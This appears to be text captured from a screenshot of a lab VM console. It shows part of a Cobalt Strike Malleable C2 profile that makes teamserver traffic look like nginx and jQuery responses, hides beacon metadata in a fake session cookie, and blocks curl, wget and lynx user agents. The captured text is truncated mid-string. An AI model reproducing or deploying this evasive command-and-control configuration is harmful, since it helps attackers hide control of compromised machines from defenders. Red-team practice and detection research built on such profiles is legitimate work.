 QEMU (StrikeHost) - noVNC — Mozilla Firefox
https://proxmox.local:8006/?console=kvm&novnc=1&vmid=105&vmname=StrikeHost&node=proxmox&resize=off&cmd=
Malleable C2 Profile
Malleable C2 Profile for TeamServer: sid@127.0.0.1
}
################################################
## HTTP Headers
################################################
http-config { # The http-config block has influence over all HTTP responses served by Cobalt Strike’s web server.
set headers "Date, Server, Content-Length, Keep-Alive, Connection, Content-Type";
header "Server" "nginx";
header "Keep-Alive" "timeout=10, max=100";
header "Connection" "Keep-Alive";
# Use this option if your teamserver is behind a redirector
set trust_x_forwarded_for "true";
# Block Specific User Agents with a 404 (added in 4.3)
set block_useragents "curl*,lynx*,wget*";
# Allow Specific User Agents (added in 4.4);
# allow_useragents ""; (if specified, block_useragents will take precedence)
}
################################################
## HTTP GET
################################################
http-get { # Don't think of this in terms of HTTP POST, as a beacon transaction of pushing data to the server
set uri "/Construct/lifestyle/6VXB3BF9OVX7"; # URI used for GET requests
set verb "GET";
client {
header "Accept" "text/html, application/json, application/xml";
header "Accept-Language" "sl";
header "Accept-Encoding" "gzip, identity";
metadata {
mask; # Transform type
netbios; # Transform type
prepend "SESSIONID_G21CVDLEAELIEC8Y="; # Cookie value
header "Cookie"; # Cookie header
}
}
server {
header "Server" "nginx";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/json; charset=utf-8";
output {
mask; # Transform type
netbiosu; # Transform type
prepend "/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */ !function(e,t){'use strict';'object'==typeof module&&'object'==typeof module.exports? module.exports=e.document?t(e,!0):function(e){if(
append "/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */ !function(e,t){'use strict';'object'==typeof module&&'object'==typeof module.exports? module.exports=e.document?t(e,!0):function(e){if(!
print;
}
cs@strike: ~/CS4.5 Cobalt Strike Malleable C2 Pro...